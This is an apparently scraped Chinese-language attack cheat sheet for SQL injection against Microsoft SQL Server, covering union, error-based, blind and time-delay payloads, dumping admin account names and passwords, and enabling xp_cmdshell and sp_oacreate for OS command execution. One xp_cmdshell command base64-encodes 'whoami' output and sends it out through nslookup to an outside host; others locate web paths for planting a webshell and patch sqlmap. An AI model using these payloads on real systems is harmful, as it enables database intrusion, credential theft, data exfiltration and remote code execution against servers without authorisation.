常规MSSQL注入
判断是否站库分离
1、得到客户端主机名:
select host_name();
2、得到服务端主机名:
select @@servername;
如下所示,就是一个典型的站库分离
@@servername > 0
select host_name > 0
基本语法:
select host_name();
select current_user; 查看当前用户——显示dbo,其实dbo和sa是一个东西,一个是登录名一个是用户名
select db_name(); 查看当前库名
select * from sysobject 查询数据库里所有的表,里面有多个字段,xtype=U为用户创建的表名,uid为所有者对象的用户ID
select object_id(‘xxxx’) 查询特定的数据表,返回一个id
select object_name(‘123456’) 查询特定的id,返回一个表名
select col_name(‘123456’,1) 查询特定ID(特定表)的特定字段,返回此字段(column)的值
基础知识
Sysdatabases表:该表保存在master数据库中,这个表中保存的是所有的库名,以及库的ID,和一些相关信息
Sysobjects表: SQL-SERVER的每个数据库内都有此系统表,它存放该数据库内创建的所有对象,如约束、 默认值、日志、规则、存储过程等,每个对象在表中占一行。
以下是此系统表的字段名称和相关说明:
Name, id, xtype, uid, status: 分别是对象名,对象ID,对象类型,所有者对象的用户ID,对象状态。
当xtype=’U’ and status>0 代表是用户建立的表,对象名就是表名,对象ID就是表的ID值。
Syscolumns表:该表位于每个数据库中。主要字段有: name , id, colid :分别是字段名称,表ID号,
字段ID号,其中的 ID 是用sysobjects得到的表的ID号
内置系统查询表
select name from master..sysdatabases; //查找所有的数据库名
SELECT name FROM master..sysdatabases WHERE name NOT IN ( ‘master’,’model’, ‘msdb’, ‘tempdb’, ‘northwind’,’pubs’ ); //查找所有的数据库名
select name from sysobjects where xtype=’U’; //查找所有用户创建的数据表
select name from test..sysobjects where xtype=’U’ //查找指定test库下所有表名
select name from syscolumns where id=(select id from 数据库名..sysobjects where name=’表名’)
//列出指定库下的表下面的列名

如:select name from syscolumns where id=(select id from test..sysobjects where name='dtest')
或者
select name from test.dbo.syscolumns where id=(select id from test.dbo.sysobjects where (xtype=’U’ or xtype=’V’ ) and name=’dtest’)
test为库名,dtest为表名, cmd为字段名
知道了表名和列名,剩下的就无需多言了
select from test..dtest;
select count() from test..dtest
select top 10 cmd from test..dtest
1)MSSQL的联合查询:
1、id=1%’ order by 4 — Order by 判断列数
2、id=1%’ union all select 1,2,3,4 — 判断回显位置
3、id=1%’ union all select ‘1’,db_name(),’3’,’4’ — 判断当前数据库
4、id=1%’ union all select ‘1’,name,’3’,’4’,5,6 from ST_WebCourse..sysobjects where xtype=’U’ —
判断数据库下面的表名
5、id= 1%’ union all select ‘1’,name,’3’,’4’,5,6 from ST_Webcourse..syscolumns where
id=(select id from ST_Webcourse..sysobjects where name=’ST_admin’) —
判断数据表的列名
6、
id=1%’ union all select ‘1’,admin,’3’,’4’,5,6 from ST_admin — ; 获取账户名
id=1%’ union all select ‘1’,pass,’3’,’4’,5,6 from ST_admin — 获取密码
2)MSSQL的报错注入:
1、and 1=(select @@version) ) // 获取数据库版本
1.1、and 1=1/@@version 换种方式
2、id =’1’ and 1=2 and (select id from sysobjects)>0 //判断当前数据库是否为mssql
3、id=1 and 1=(select current_user) 获取数据库当前用户
4、1%’ and 1=(select db_name()) — 获取当前数据库名
5、获取test数据库的第一个表名
1’ and 1=(select top 1 name from test..sysobjects where xtype=’U’ and name not in (select top 1 name from test..sysobjects where xtype=’U’)) —
或者
select ID from Table_1 where id =convert(integer,(select top 1 name from test..sysobjects where xtype=’U’ and name not in (select top 1 name from test..sysobjects where xtype=’U’))) —
6、MSSQL报错可以用整数型报错,强转型报错以及cast
convert(integer,user)—
1=cast(host_name() as int) —+
select cast(db_name() as char)
3)MSSQL的盲注
1、?id=1 and substring((select db_name()),1,1)= CHAR(106) 判断当前数据库第一个字符为106
4)时间盲注
id=1’;waitfor delay ‘0:0:5’ — 如果是sysadmin权限,则延时5秒
1’;if ( select IS_SRVROLEMEMBER(‘sysadmin’))=1 WAITFOR DELAY ‘0:0:5’—
5)mssql带外注入
1、在某些情况下,sqlmap使用os-shell来获取权限需要堆叠,不是它说没有就没有(有时候它会抽风),
此时我们可以进行DNS外带的验证,前提是要出网
1、
select * from table_1 where id=’1’;exec master..xp_cmdshell ‘whoami>C:\ProgramData\temp && certutil -encode C:\ProgramData\temp C:\ProgramData\temp1 && findstr /L /V “CERTIFICATE” C:\ProgramData\temp1>C:\ProgramData\temp2’;
此时temp2内容为——bXNpXGFkbWluaXN0cmF0b3INCg==
因为ping不支持等于号,所以建议使用Nslookup
2、select * from table_1 where id=’1’;exec master..xp_cmdshell “”cmd /v /c “set /p MYVAR=<C:\ProgramData\temp2 && set FINAL=!MYVAR!.1b422054.toxiclog.xyz && nslookup !FINAL!”””;
如果不使用cmd 参数的话,原生系统CMD为
set /p MYVAR=
2、DNSlog不能出网的话,手工验证堆叠注入是否成功可以使用网站延时来判断,如使用
id=1;exec master..xp_cmdshell “cmd /c ping www.baidu.com -n 50” 这样就会先执行50次ping再返回,如果的确是延时了,那么就存在堆叠且执行了命令
mssql手工注入文章
https://www.cnblogs.com/yuanshu/p/11761185.html
https://www.freebuf.com/articles/others-articles/266220.html
突破不能堆叠开权限
大部分情况下可以开启xp_cmdshell的两个条件:需要堆叠注入,需要权限
xp_cmdshell 被禁用咋办
MSSQL提权之sp_oacreate
https://www.jianshu.com/p/e79d2a42338b
来源: https://www.wiz.cn/wapp/pages/history/note/9eeaf890-a9fd-11e9-acb6-75b9e7d061a8/8b0114ba-181f-4b26-bb37-dc485b10e10d?&l=zh-cn&clientType=x86&clientVersion=4.13.12.0&p=wiz
http://cn-sec.com/archives/78023.html
通过不能堆叠来开启xp_cmdshell
首先这种方法的局限性会提示
此时需要开启
exec sp_configure ‘show advanced options’,1
reconfigure
exec sp_configure ‘Ad Hoc Distributed Queries’,1
reconfigure
因此该方法在实际的运用中局限性还是很大的,因为在 mssql2005 及其以后,mssql对系统存储过程做了权限控制,Ad Hoc Distributed Queries组件默认是不被启用的。
其原理如下,可在IF的条件下,后面可以紧跟sql_statement 语句
IF Boolean_expression
{ sql_statement | statement_block }
[ ELSE
{ sql_statement | statement_block } ]
实际效果
select * from table_1 where id=1 if 1=1 execute(‘exec sp_configure ‘’show advanced options’’,
1;reconfigure;exec sp_configure ‘’xp_cmdshell’’, 1;reconfigure;exec xp_cmdshell
‘’whoami’’’);
没有os-shell下(或者os-shell没回显)的手动查找web路径
2、mssql是不允许直接在xp_cmdshell下使用dir找目录的
2、使用报错来将目录展示出来
id=1;CREATE TABLE tt_tmp (tmp1 varchar(8000));—
id=1;insert into tt_tmp(tmp1) exec master..xp_cmdshell ‘for /r c:\ %i in (xxxxx.aspx) do @echo %i ‘;—
id=2’ and 1=(select top 1 tmp1 from tt_tmp)and ‘a’=’a’—
3、那如果是盲注,没有报错呢
select from table_1 where id=’1’ and len((select top 1 tmp1 from tt_tmp))=44 判断路径长度
然后一个字符一个字符的来爆破,例如这里就是第二位为: ascii=58 
之后就是常规的echo写webshell操作了
MSSQL OS-SHELL output没有结果输出
原因:
sqlmap创建的sqlmapoutput,发现其字段不允许为空。
修改:
/sqlmap/1.4.4/libexec/plugins/generic/misc.py 124行,创建表时字段名后加一个NULL
或如下:

/sqlmap/1.4.4/libexec/plugins/dbms/mssqlserver/filesystem.py 96行
self.createSupportTbl(txtTbl, self.tblField, "text")inject.goStacked("DROP TABLE %s" % hexTbl)inject.goStacked("CREATE TABLE %s(id INT IDENTITY(1, 1) PRIMARY KEY, %s %s NULL)" % (hexTbl, self.tblField, "VARCHAR(4096)"))
https://mp.weixin.qq.com/s/U1MaRyNJjiX4yxZt1TW4TA
MSSQL执行命令
mssql提权基本上需要sa权限
select IS_SRVROLEMEMBER(‘sysadmin’) 如果不是sa,基本可以考虑放弃提权
1、XP_CMDSHELL
无需多言
开启xp_cmdshell扩展,开启xp_cmdshellexec sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;恢复关闭时候的语句EXEC sp_configure 'xp_cmdshell', 0;RECONFIGURE;EXEC sp_configure 'show advanced options', 0;RECONFIGURE;
查询是否存在xp_cmdshell组件
select count(*) from master.dbo.sysobjects where xtype ='x' and name='xp_cmdshell'
如果不存在话可以选择如下恢复
xp_cmdshell 被删除可采用xplog70.dll恢复Exec master.dbo.sp_addextendedproc 'xp_cmdshell','xplog70.dll'--如果xplog70.dll被删除,那么需要手工上传--先删除扩展存储过程xp_cmdshell,如果已经加载成功,实测2005删不掉exec master..sp_dropextendedproc 'xp_cmdshell'--再添加映射exec master..sp_addextendedproc 'xp_cmdshell','c:\inetput\web\xplog70.dll';
EXEC master.dbo.xp_cmdshell ‘ipconfig’
最后执行命令即可
2、sp_oacreate
开启sp_orcreate组件,否则会报错
exec sp_configure 'show advanced options',1;reconfigure;exec sp_configure 'ole automation procedures',1;reconfigure;或者EXEC sp_configure 'show advanced options', 1;RECONFIGURE WITH OVERRIDE;EXEC sp_configure 'Ole Automation Procedures', 1;RECONFIGURE WITH OVERRIDE;EXEC sp_configure 'show advanced options', 0;
查看在master.dbo.sysobjects中查看SP_OACREATE状态
select count(*) from master.dbo.sysobjects where xtype='x' and name='SP_OACREATE'select * from master.dbo.sysobjects where xtype='x' and name='SP_OACREATE'
执行命令——此方法无回显
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'==除了wscrpt.shell其实还有Application.shell

执行命令——回显
declare @shell int,@result int,@text int,@str varchar(8000);exec sp_oacreate 'wscript.shell',@shell output;exec sp_oamethod @shell,'exec',@result output, 'whoami';exec sp_oamethod @result, 'StdOut', @text out;exec sp_oamethod @text, 'readall', @str out;select @str;
3、COM组件
在大部分情况下,必须要开启一个Ole Automation Procedures,否则会提示报错
开启Ole Automation Proceduressp_configure 'show advanced options', 1;GORECONFIGURE;GOsp_configure 'Ole Automation Procedures', 1;GORECONFIGURE;GOEXEC sp_configure 'Ole Automation Procedures';GO
